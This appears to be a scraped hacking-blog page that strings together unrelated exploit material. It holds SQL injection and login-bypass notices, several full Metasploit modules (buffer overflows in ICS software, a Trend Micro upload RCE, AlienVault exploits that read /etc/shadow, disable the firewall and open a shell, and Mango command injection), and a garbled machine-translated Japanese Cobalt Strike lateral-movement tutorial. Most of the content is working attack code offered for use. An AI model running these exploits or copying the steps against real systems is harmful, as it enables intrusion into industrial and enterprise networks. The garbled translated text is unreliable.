# # # # #
# Exploit Title: Real Estate Marketplace Site ASP.NET Script 1.1 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/real-estate-marketplace-site.htm
# Demo: http://www.icloudcenter.com/demos/icestatemarket/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/details.aspx?id=[SQL]
#
# Etc..
# # # # #
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863540883
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# # # # #
# Exploit Title: Support Tickets Helpdesk PHP Script 1.1 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/support-tickets-helpdesk-script.htm
# Demo: http://icloudcenter.net/demos/ichelpdesk/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?page=static_pages&pk=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Website Builder Script With e-Commerce 1.1 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/site-builder-script.htm
# Demo: http://icloudcenter.net/demos/icsitebuilder/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?page=news&nid=[SQL]
#
# http://localhost/[PATH]/admin
#
# User: 'or 1=1 or ''=' Pass: anything
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Affiliate Tracking Script 1.1 - Authentication Bypass
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/affiliates-tracking-script.htm
# Demo: http://www.icloudcenter.com/demos/icaffiliatetracking/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/icaffiliatetracking/adminlogin.asp
#
# User: 'or 1=1 or ''=' Pass: anything
#
# Etc..
# # # # #
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::TcpServer
def initialize(info = {})
super(update_info(info,
'Name' => 'ZScada Net Buffer Overflow',
'Description' => %q{
This module exploits a stack based buffer overflow found in
Z-Scada Net 2.0. The vulnerability is triggered when parsing
the response to a Modbus packet.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'url', 'https://lists.immunityinc.com/pipermail/canvas/2014-December/000141.html' ],
],
'Privileged' => false,
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 500,
'BadChars' => "",
'StackAdjustment' => -3500
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows XP SP3 EN',
{
# zscadanet.exe v1.0
# pop ecx/ pop ebp/ retn
'Ret' => 0x00429c35
}
],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Dec 11 2014'))
register_options(
[
OptPort.new('SRVPORT', [ true, "The port to listen on", 502])
], self.class)
end
def on_client_data(client)
p = payload.encoded
buf = pattern_create(5000)
buf[574, 4] = [0x909006eb].pack('V') # jmp $+8
buf[578, 4] = [target.ret].pack('V')
buf[582, 24] = "\x41" * 24
buf[606, p.length] = p
client.put(buf)
handler
service.close_client(client)
end
end
require 'msf/core'
require 'msf/core/exploit/php_exe'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
include Msf::Exploit::PhpEXE
def initialize(info = {})
super(update_info(info,
'Name' => 'Trend Micro Control Manager importFile Directory Traversal RCE',
'Description' => %q{
This module exploits a directory traversal vulnerability found in Trend Micro
Control Manager. The vulnerability is triggered when sending a specially crafted
fileName (containing ../'s) parameter to the importFile.php script. This will allow
for writing outside of the ImportPolicy directory.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: $',
'References' =>
[
[ 'ZDI', '17-060' ],
[ 'URL', 'https://success.trendmicro.com/solution/1116624' ]
],
'Payload' =>
{
'BadChars' => "\x00",
},
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' =>
[
[ 'Generic (PHP Payload)', { 'Arch' => ARCH_PHP, 'Platform' => 'php' } ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Feb 07 2017'))
register_options(
[
OptString.new('TARGETURI', [true, 'The base path to TMCM', '/webapp']),
OptBool.new('SSL', [ true, 'Use SSL', true]),
Opt::RPORT(443),
], self.class)
end
def exploit
require 'securerandom'
uri = target_uri.path
uri << '/' if uri[-1,1] != '/'
boundary = SecureRandom.hex
payload_name = "#{rand_text_alpha(5)}.php"
print_status("Uploading #{payload_name} to the server...")
cookies = "ASP_NET_SessionId=55hjl0burcvx21uslfxjbabs; "
cookies << "wf_cookie_path=%2F; WFINFOR=#{rand_text_alpha(10)}; "
cookies << "PHPSESSID=fc4o2lg5fpgognc28sjcitugj1; "
cookies << "wf_CSRF_token=bd52b54ced23d3dc257984f68c39d34b; "
cookies << "un=a8cad04472597b0c1163743109dad8f1; userID=1; "
cookies << "LANG=en_US; "
cookies << "wids=modTmcmCriticalEvents%2CmodTmcmUserThreatDetection%2CmodTmcmAppStatusSrv%2CmodTmcmTopThreats%2CmodTmcmEndpointThreatDetection%2CmodTmcmCompCompliance%2C; "
cookies << "lastID=65; cname=mainConsole; theme=default; lastTab=-1"
post_body = []
post_body << "--#{boundary}\r\n"
post_body << "Content-Disposition: form-data; name=\"action\"\r\n\r\n"
post_body << "importPolicy\r\n"
post_body << "--#{boundary}\r\n"
post_body << "Content-Disposition: form-data; name=\"fileSize\"\r\n\r\n"
post_body << "2097152\r\n"
post_body << "--#{boundary}\r\n"
post_body << "Content-Disposition: form-data; name=\"fileName\"\r\n\r\n"
post_body << "../../../widget_60_2899/repository/db/sqlite/#{payload_name}\r\n"
post_body << "--#{boundary}\r\n"
post_body << "Content-Disposition: form-data; name=\"filename\";\r\n"
post_body << "filename=\"policy.cmpolicy\"\r\n"
post_body << "Content-Type: application/octet-stream\r\n\r\n"
post_body << "<?php #{payload.raw} ?>\r\n\r\n"
post_body << "--#{boundary}--\r\n"
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri("#{uri}", "widget", "repository", "widgetPool", "wp1", "widgetBase", "modTMCM", "inc", "importFile.php"),
'ctype' => "multipart/form-data; boundary=#{boundary}",
'data' => post_body.join,
'headers' => {
'Cookie' => cookies,
'Accept-Encoding' => "gzip;q=1.0,deflate;q=0.6,identity;q=0.3",
'Connection' => "close",
'Accept' => "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
'Accept-Language' => "en-US,en;q=0.5",
},
})
if res.body =~ /Import Successfully/
print_good("#{payload_name} uploaded successfully!")
print_status("Attempting to execute payload...")
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri("#{uri}", "widget_60_2899", "repository", "db", "sqlite", "#{payload_name}"),
'headesr' => {
'Cookie' => cookies
}
})
else
print_error("Something went wrong...")
end
end
end
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::TcpServer
def initialize(info = {})
super(update_info(info,
'Name' => 'VIPA Authomation WinPLC7 recv Stack Buffer Overflow',
'Description' => %q{
This module exploits a stack based buffer overflow found in VIPA
Automation WinPLC7 <= 5.0.45.5921. The overflow is triggered when
WinPLC7 connects to a remote server and accepts a malicious packet.
The first 2 bytes of this packet are read in and used as the size
value for a later recv function. If a size value of sufficiently
large size is supplied a stack buffer overflow will occur
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'ZDI', '17-112' ],
[ 'CVE', '2017-5177' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-17-054-01' ]
],
'Privileged' => false,
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 500,
'BadChars' => "",
'StackAdjustment' => -3500
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows 7 EN',
{
# ws7v5.exe
# jmp esp
'Ret' => 0x00422354
}
],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Feb 28 2017'))
register_options(
[
OptPort.new('SRVPORT', [ true, "The port to listen on", 7777])
], self.class)
end
def on_client_data(client)
p = payload.encoded
pkt = "\x13\x88\x00\x00\x00" # len
pkt += Rex::Text.pattern_create(5000)
pkt[848, 4] = [target.ret].pack('V')
pkt[852, p.length] = p
client.put(pkt)
handler
service.close_client(client)
end
end
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Sielco Sistemi Winlog <= 2.07.16',
'Description' => %q{
This module exploits a stack based buffer overflow
found in Sielco Sistemi Winlog <= 2.07.16. The
overflow is triggered during the parsing of a
maliciously crafted packet
},
'Author' => [ 'James Fitts' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: $',
'References' =>
[
],
'Privileged' => true,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload' =>
{
'Space' => 150,
'BadChars' => "\x00\x0a\x0d\x20",
'DisableNops' => 'True',
# add esp, -5500
'PrependEncoder' => "\x81\xc4\x84\xea\xff\xff",
'Compat' =>
{
'SymbolLookup' => 'ws2ord',
}
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows XP SP3 EN (Automatic Washing System Demo)',
{
# vcldb40.bpl
# jmp esp
'Ret' => 0x46035f8b,
'Offset' => 160,
'jmp' => "\xe9\x56\xff\xff\xff",
}
],
[
'Windows XP SP3 EN (Car Simulation)',
{
# vcl40.bpl
# jmp esp
'Ret' => 0x4003eb6b,
'Offset' => 175,
'jmp' => "\xe9\x46\xff\xff\xff",
}
],
[
'Windows XP SP3 EN (Ceramics Kiln)',
{
# ter19.dll
# push esp/ retn
'Ret' => 0x258b4432,
'Offset' => 176,
'jmp' => "\xe9\x46\xff\xff\xff",
}
],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jun 26 2012'))
register_options([Opt::RPORT(46824)], self.class)
end
def exploit
connect
boom = rand_text_alpha_upper(20)
boom << 'x'
boom << rand_text_alpha_upper(target['Offset'])
boom << [target.ret].pack('V')
boom << "\x41" * 4
boom << target['jmp']
boom << "\xcc" * (281 - boom.length)
boom[22,4] = "\x41" * 4
boom[26,payload.encoded.length] = payload.encoded
print_status("Trying target #{target.name}...")
sock.put(boom)
handler
end
end
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize
super(
'Name' => 'Alienvault OSSIM av-centerd Util.pm get_file Information Disclosure',
'Description' => %q{
This module exploits an information disclosure vulnerability found within the get_file
function in Util.pm. The vulnerability exists because of an unsanitized $r_file parameter
that allows for the leaking of arbitrary file information.
},
'References' =>
[
[ 'CVE', '2014-4153' ],
[ 'ZDI', '14-207' ],
[ 'URL', 'http://forums.alienvault.com/discussion/2806' ],
],
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'DisclosureDate' => 'Jun 13 2014')
register_options([
Opt::RPORT(40007),
OptBool.new('SSL', [true, 'Use SSL', true]),
OptString.new('FILE', [ false, 'This is the file to download', '/etc/shadow'])
], self.class)
end
def run
soap = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\r\n"
soap += "<soap:Envelope xmlns:soap=\"http:\/\/schemas.xmlsoap.org/soap/envelope/\"\r\n"
soap += "xmlns:soapenc=\"http:\/\/schemas.xmlsoap.org\/soap\/encoding/\" xmlns:xsd=\"http:\/\/www.w3.org\/2001\/XMLSchema\"\r\n"
soap += "xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\"\r\n"
soap += "soap:encodingStyle=\"http:\/\/schemas.xmlsoap.org\/soap\/encoding\/\">\r\n"
soap += "<soap:Body>\r\n"
soap += "<get_file xmlns=\"AV\/CC\/Util\">\r\n"
soap += "<c-gensym3 xsi:type=\"xsd:string\">All</c-gensym3>\r\n"
soap += "<c-gensym5 xsi:type=\"xsd:string\">423d7bea-cfbc-f7ea-fe52-272ff7ede3d2</c-gensym5>\r\n"
soap += "<c-gensym7 xsi:type=\"xsd:string\">#{datastore['RHOST']}</c-gensym7>\r\n"
soap += "<c-gensym9 xsi:type=\"xsd:string\">#{Rex::Text.rand_text_alpha(4 + rand(4))}</c-gensym9>\r\n"
soap += "<c-gensym11 xsi:type=\"xsd:string\">#{datastore['FILE']}</c-gensym11>\r\n"
soap += "</get_file>\r\n"
soap += "</soap:Body>\r\n"
soap += "</soap:Envelope>\r\n"
res = send_request_cgi(
{
'uri' => '/av-centerd',
'method' => 'POST',
'ctype' => 'text/xml; charset=UTF-8',
'data' => soap,
'headers' => {
'SOAPAction' => "\"AV/CC/Util#get_file\""
}
}, 20)
if res && res.code == 200
print_good("Dumping contents of #{datastore['FILE']} now...")
data = res.body.scan(/(?<=xsi:type="soapenc:Array"><item xsi:type="xsd:string">)[\S\s]+<\/item><item xsi:type="xsd:string">/)
puts data[0].split("<")[0]
else
print_bad("Something went wrong...")
end
end
end
__END__
/usr/share/alienvault-center/lib/AV/CC/Util.pm
sub get_file {
my ( $funcion_llamada, $nombre, $uuid, $admin_ip, $hostname, $r_file )
= @_;
my $file_content;
verbose_log_file(
"GET FILE : Received call from $uuid : ip source = $admin_ip, hostname = $hostname :($funcion_llamada,$nombre,$r_file)"
);
if ($r_file =~ /[;`\$\<\>\|]/) {
console_log_file("Not allowed r_file: $r_file in get_file\n");
my @ret = ("Error");
return \@ret;
}
if ( !-f "$r_file" ) {
#my @ret = ("Error");
verbose_log_file("Error file $r_file not found!");
# Return empty file if not exists
my @ret = ( "", "d41d8cd98f00b204e9800998ecf8427e", "$systemuuid" );
return \@ret;
}
my $md5sum = `md5sum $r_file | awk {'print \$1'}` if ( -f "$r_file" );
if ( open( my $ifh, $r_file ) ) {
binmode($ifh);
$file_content = do { local $/; <$ifh> };
close($ifh);
my @ret = ( "$file_content", "$md5sum", "$systemuuid" );
return \@ret;
}
else {
my @ret = ("Error");
verbose_log_file("Error file $r_file not found!");
return \@ret;
}
}
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Motorola Netopia Netoctopus SDCS Stack Buffer Overflow',
'Description' => %q{
This module exploits a vulnerability within the code responsible for
parsing client requests. When reading in a request from the network,
a 32-bit integer is read in that specifies the number of bytes that
follow. This value is not validated, and is then used to read data into
a fixed-size stack buffer.
},
'Author' => [ 'James Fitts' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: $',
'References' =>
[
[ 'URL', 'http://www.verisigninc.com/en_US/products-and-services/network-intelligence-availability/idefense/public-vulnerability-reports/articles/index.xhtml?id=851' ]
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Privileged' => true,
'Payload' =>
{
'Space' => 500,
'DisableNops' => 'true',
'BadChars' => "",
'PrependEncoder' => "\x81\xc4\x54\xf2\xff\xff"
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows XP SP3 EN',
{
# pop ecx/ pop ecx/ retn
# msvcrt.dll
'Ret' => 0x0044e046,
}
],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jul 14 2008'))
register_options(
[
Opt::RPORT(3814)
], self.class )
end
def exploit
connect
p = payload.encoded
pkt = "\x41" * 600
pkt[0, 4] = [0x01000000].pack('V')
pkt[8, 4] = [0x01000000].pack('V')
pkt[12, 4] = [0x01000000].pack('V')
pkt[16, 4] = [0x03000000].pack('V') # this is the value mentioned above
pkt[20, 4] = [0x66000000].pack('V')
pkt[30, p.length] = p
pkt[545, 4] = "\xeb\x06\x90\x90"
pkt[549, 4] = [target.ret].pack('V')
pkt[558, 6] = "\x81\xc4\x34\x06\x00\x00" # add esp, 1588
pkt[564, 2] = "\xff\xe4" # jmp esp
print_status("Trying target %s..." % target.name)
sock.put(pkt)
handler
disconnect
end
end
require 'msf/core'
require 'rexml/document'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include REXML
def initialize(info = {})
super(update_info(info,
'Name' => 'Alienvault OSSIM av-centerd Command Injection get_license',
'Description' => %q{
This module exploits a command injection flaw found in the get_license
function found within Util.pm. The vulnerability is triggered due to an
unsanitized $license_type parameter passed to a string which is then
executed by the system.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2014-5210' ],
[ 'ZDI', '14-294' ],
[ 'BID', '69239' ],
[ 'URL', 'https://www.alienvault.com/forums/discussion/2690' ]
],
'Privileged' => true,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'DefaultOptions' =>
{
'SSL' => true,
},
'Payload' =>
{
'Compat' => {
'RequiredCmd' => 'perl netcat-e openssl python gawk'
}
},
'DefaultTarget' => 0,
'Targets' =>
[
['Alienvault <= 4.7.0',{}]
],
'DisclosureDate' => 'Aug 14 2014'))
register_options([Opt::RPORT(40007)], self.class)
end
def check
version = ""
res = send_soap_request("get_dpkg")
if res &&
res.code == 200 &&
res.headers['SOAPServer'] &&
res.headers['SOAPServer'] =~ /SOAP::Lite/ &&
res.body.to_s =~ /alienvault-center\s*([\d\.]*)-\d/
version = $1
end
if version.empty? || version >= "4.7.0"
return Exploit::CheckCode::Safe
else
return Exploit::CheckCode::Appears
end
end
def build_soap_request(method, pass)
xml = Document.new
xml.add_element(
"soap:Envelope",
{
"xmlns:xsi" => "http://www.w3.org/2001/XMLSchema-instance",
"xmlns:soapenc" => "http://schemas.xmlsoap.org/soap/encoding/",
"xmlns:xsd" => "http://www.w3.org/2001/XMLSchema",
"soap:encodingStyle" => "http://schemas.xmlsoap.org/soap/encoding/",
"xmlns:soap" => "http://schemas.xmlsoap.org/soap/envelope/"
})
body = xml.root.add_element("soap:Body")
m = body.add_element(method, { 'xmlns' => "AV/CC/Util" })
args = []
args[0] = m.add_element("c-gensym3", {'xsi:type' => 'xsd:string'})
args[0].text = "All"
args[1] = m.add_element("c-gensym5", {'xsi:type' => 'xsd:string'})
args[1].text = "423d7bea-cfbc-f7ea-fe52-272ff7ede3d2"
args[2] = m.add_element("c-gensym7", {'xsi:type' => 'xsd:string'})
args[2].text = "#{datastore['RHOST']}"
args[3] = m.add_element("c-gensym9", {'xsi:type' => 'xsd:string'})
args[3].text = "#{rand_text_alpha(4 + rand(4))}"
args[4] = m.add_element("c-gensym11", {'xsi:type' => 'xsd:string'})
args[4].text = "#{rand_text_alpha(4 + rand(4))}"
if pass == '0'
args[5] = m.add_element("c-gensym13", {'xsi:type' => 'xsd:string'})
perl_payload = "system(decode_base64"
perl_payload += "(\"#{Rex::Text.encode_base64("iptables --flush")}\"))"
args[5].text = "|perl -MMIME::Base64 -e '#{perl_payload}';"
elsif pass == '1'
args[5] = m.add_element("c-gensym13", {'xsi:type' => 'xsd:string'})
perl_payload = "system(decode_base64"
perl_payload += "(\"#{Rex::Text.encode_base64(payload.encoded)}\"))"
args[5].text = "|perl -MMIME::Base64 -e '#{perl_payload}';"
end
xml.to_s
end
def send_soap_request(method, timeout=20, action)
if action == 'disable'
soap = build_soap_request(method, '0')
elsif action == 'pop_shell'
soap = build_soap_request(method, '1')
end
res = send_request_cgi({
'uri' => '/av-centerd',
'method' => 'POST',
'ctype' => 'text/xml; charset=UTF-8',
'data' => soap,
'headers' => {
'SOAPAction' => "\"AV/CC/Util##{method}\""
}
}, timeout)
res
end
def exploit
print_status("Disabling firewall...")
send_soap_request("get_license", 1, "disable")
print_status("Popping shell...")
send_soap_request("get_license", 1, "pop_shell")
end
end
__END__
/usr/share/alienvault-center/lib/AV/CC/Util.pm
sub get_license() {
my ( $funcion_llamada, $nombre, $uuid, $admin_ip, $hostname, $license, $license_type ) = @_;
verbose_log_file(
"LICENSE $license_type:Received call from $uuid : ip source = $admin_ip, hostname = $hostname:($funcion_llamada,$nombre,$license,$license_type)"
);
my $deb='/usr/share/ossim-installer/temp/avl.deb';
my $header='/usr/share/ossim-installer/temp/header';
unlink $deb if ( -f $deb ); #delete previous file if found
unlink $header if ( -f $header ); #delete previous file if found
my $user_agent_uuid = AV::uuid::get_uuid;
$SIG{CHLD} = 'DEFAULT';
my $license_encoded = uri_escape($license);
my $package = system ( "curl --proxy-anyauth -K /etc/curlrc --max-time 20 --user-agent $user_agent_uuid --dump-header $header -o $deb http://data.alienvault.com/avl/$license_type/?license=$license_encoded" );
$SIG{CHLD} = 'IGNORE';
my @out = q{};
if ( !-e $header || -z $header ) {
@out = ( '1', 'Imposible to connect. Please check your network configuration' );
unlink $header;
return \@out;
}
if ( -e $deb ) {
open HEADERFILE, "< $header" or die "Not $!";
my @header_content = <HEADERFILE>;
close(HEADERFILE);
my $response_ok = 0;
foreach (@header_content) {
if ( $_ =~ / 200 OK/) {
$response_ok = 1;
}
}
if ( $response_ok == 0 ) {
@out = ( '1', 'Imposible to connect. Please check your network configuration' );
unlink $header;
unlink $deb;
return \@out;
}
$SIG{CHLD} = 'DEFAULT';
my $command = "/usr/bin/dpkg -i --force-confnew $deb";
verbose_log_file ("LICENSE $license_type: $command");
my $result = qx{$command};
$SIG{CHLD} = 'IGNORE';
$result >>= 8 ;
if ( $result == 0 ) {
verbose_log_file ("LICENSE $license_type: SUCCESS. Installed");
unlink $deb;
unlink $header;
@out = ( '0', 'SUCCESS. Installed' );
return \@out;
}
else
{
verbose_log_file ("LICENSE $license_type: ERROR. Install failed");
@out = ( '2', 'ERROR. Install failed' );
unlink $deb;
unlink $header;
return \@out;
}
}
else
{
my $error_msg;
verbose_log_file ("LICENSE $license_type: ERROR MSG");
open LFILE, "< $header" or die "Not $!";
my @header_msg = <LFILE>;
close(LFILE);
foreach(@header_msg){
verbose_log_file ($_);
if ($_ =~ m/X-AV-ERROR/)
{
$error_msg = $_;
}
}
unlink $header;
@out = ( '2', substr($error_msg, 12, -1)); # Remove 'X-AV-ERROR: 'and \n
return \@out;
}
}
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Infinite Automation Mango Automation Command Injection',
'Description' => %q{
This module exploits a command injection vulnerability found in Infinite
Automation Systems Mango Automation v2.5.0 - 2.6.0 beta (builds prior to
430).
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2015-7901' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-15-300-02' ]
],
'DisclosureDate' => 'Oct 28 2015'))
register_options(
[
Opt::RPORT(8080),
OptString.new('TARGETURI', [ false, 'Base path to Mango Automation', '/login.htm']),
OptString.new('CMD', [ false, 'The OS command to execute', 'calc.exe']),
OptString.new('USER', [true, 'The username to login with', 'admin']),
OptString.new('PASS', [true, 'The password to login with', 'admin']),
], self.class )
end
def do_login(user, pass)
uri = normalize_uri(target_uri.path)
res = send_request_cgi({
'method' => 'GET',
'uri' => uri
})
if res.nil?
vprint_error("#{peer} - Connection timed out")
return :abort
end
cookie = res.headers['Set-Cookie']
print_status("Attempting to login with credentials '#{user}:#{pass}'")
res = send_request_cgi({
'method' => 'POST',
'uri' => uri,
'cookie' => cookie,
'vars_post' => {
'username' => user,
'password' => pass,
}
})
if res.nil?
vprint_error("#{peer} - Connection timed out")
return :abort
end
location = res.headers['Location']
if res and res.headers and (location = res.headers['Location']) and location =~ /data_point_details.shtm/
print_good("#{peer} - Successful login: '#{user}:#{pass}'")
else
vprint_error("#{peer} - Bad login: '#{user}:#{pass}'")
return
end
return cookie
end
def run
cookie = do_login(datastore['USER'], datastore['PASS'])
data = "callCount=1&"
data << "page=%2Fevent_handlers.shtm&"
data << "httpSessionId=%0D%0A&"
data << "scriptSessionId=26D579040C1C11D2E21D1E5F321094E5866&"
data << "c0-scriptName=EventHandlersDwr&"
data << "c0-methodName=testProcessCommand&"
data << "c0-id=0&"
data << "c0-param0=string:c:\\windows\\system32\\cmd.exe /c #{datastore['CMD']}&"
data << "c0-param1=string:15&"
data << "batchId=24"
res = send_request_raw({
'method' => 'POST',
'uri' => normalize_uri("dwr", "call", "plaincall", "EventHandlersDwr.testProcessCommand.dwr"),
'cookie' => cookie.split(";")[0],
'ctype' => "application/x-www-form-urlencoded",
'headers' => {
'Origin' => 'null',
'Upgrade-Insecure-Requests' => 1,
'Connection' => "keep-alive"
},
'data' => data,
}, 5)
if res.body =~ /org.directwebremoting.extend.MarshallException/
print_error("Something went wrong...")
puts res.body
elsif res.body =~ /Check your Tomcat console for process output/
print_good("Command executed successfully")
end
end
end
0x00はじめに
イントラネットの浸透については、個人が情報収集(内部ネットワークセグメント、ポートサービス、オペレーティングシステム、パッチ更新、ドメインマシンの位置、重要なビジネスマシンの位置、アンチウイルスソフトウェア、ファイアウォールポリシー、パスワードルール、内部機密文書など)として情報収集として理解し、その後、内部ネットワーク構造を導き出して、内部ネットワーク構造を導き出します。
この記事は、イントラネットマシンのパスワードまたはハッシュを取得したときに水平に移動する方法を記録します。
0x01環境はじめに
1.1拡張図
1.2ネットワーク環境Windows 7バージョンスキップマシン(192.168.200.222、10.211.66.5)デュアルネットワークカードは、ネットワーク外またはイントラネットに接続できます。 Windows Server 2012ターゲットマシン(192.168.200.66)は、インターネットにエクスポートできません。
1.3攻撃者は、侵入テストを通じてホストWin 7(192.168.200.222)の許可を取得し、それが終了できることを発見するため、オンラインCSを使用してアクセス許可を維持するために使用されることを簡単に説明します。
前提で、私たちはすでにWin 7(192.168.200.222)スプリングボードマシンのログインプライベートディプロマをキャプチャしています。これが私が追加したプライベートディプロマです。資格情報を盗むには多くの方法があります。ここで参照記事については詳しく説明しません。この記事は、学習イントラネット環境で水平に移動する個人の一部のみを記録しています。
Win 7(192.168.200.222)Springboard Monitorを追加して、セッションを転送します。
Trojanファイルをローカルに生成します。
ヒント:Win 2012(192.168.200.66)ターゲットマシンはネットワークを出ないため、追加した転送セッションを選択してください。
0x02 IPC $スケジュールタスク
2.1利用条件1)IPC $接続は無効ではなく、ポート139および445、およびファイアウォールはIPC $をブロックするために使用されません。
2)ターゲットマシンは、関連するIPC $サービスを有効にしました。
3)ターゲットマシンの管理者アカウントとパスワードが必要です(IPC $の空の接続を除く)。
4)ターゲットマシンのIPアドレスを知り、互いに通信する必要があります。
2.2メソッドを使用して、CSクライアントのWin 7(192.168.200.222)セッションで動作します。
2012年のWin(192.168.200.66)でターゲットホストへの共有接続を確立し、ターゲットホストの共有リソースを表示します。
ビーコンシェルネット使用\\ 192.168.200.66 /user:administrator 'hacker@1。'
ビーコンシェルネットビュー\\ 192.168.200.66
ターゲットホストCドライブの下にディレクトリファイルをリストします。
ビーコンシェルdir \\ 192.168.200.66 \ c $
CSトロイの木馬をスプリングボードマシンにアップロードします。
beacon upload /root/demo.exe(c: \ users \ ppbibo \ appdata \ local \ temp \ demo.exe)
Win 7(192.168.200.222)スプリングボードマシンのTrojanファイルをWin 2012(192.168.200.66)ターゲットマシンのC共有ディスクにコピーします。
ビーコンシェルコピーC: \ users \ ppbibo \ appdata \ local \ temp \ demo.exe \\ 192.168.200.66 \ c $
リモートでWIN 2012(192.168.200.66)ターゲットマシンスケジュールタスク実行トロジャンファイルを作成します。
ビーコンシェルシュタスク /create /s 192.168.200.66 /u管理者/p 'ハッカー@1。' /sc minute /mo 1 /tn test /tr 'c: \\ demo.exe'
ATはWindows Server 2012などの新しいシステムで廃止されたため、代わりにSchtasksコマンドを使用する必要があります。
ターゲットマシンがATコマンドをサポートする場合は、次を参照してください。
正味時間\\ 192.168.200.66at \\ 192.168.200.66 11:05 C: \ demo.exe
それが正常に起動された場合、セッションは受動的な接続であり、操作されていない場合、接続されません。転送機会が中断された場合、セッションも中断されます。

2.3 IPC関連のコマンドを開いている/閉じるIPC $共有。
ネットシェアIPC $ネットシェアIPC $ /del
コンピューターCドライブを共有します。
ネットシェアC=C: \
共有リソースを表示/削除します。
ネット共有共有C /Del
IPCリモート接続をキャンセルします。
正味使用* /del /y
0x03 Wmi
WMI(Windows Management Instrumentation、Windows Management Specification)は、Core Windows Managementテクノロジーです。ユーザーはWMIを使用して、ローカルおよびリモートコンピューターを管理できます。
3.1利用条件1)WMIサービスを開始します(デフォルトで)。
2)ポート135を開きます。
3.2メソッドを使用して、CSクライアントのWin 7(192.168.200.222)セッションで動作します。
CSを使用して、Webインタラクティブペイロード(スクリプト付きWeb配信)を生成して、ファイルフリーの着陸とオンラインを実現します。
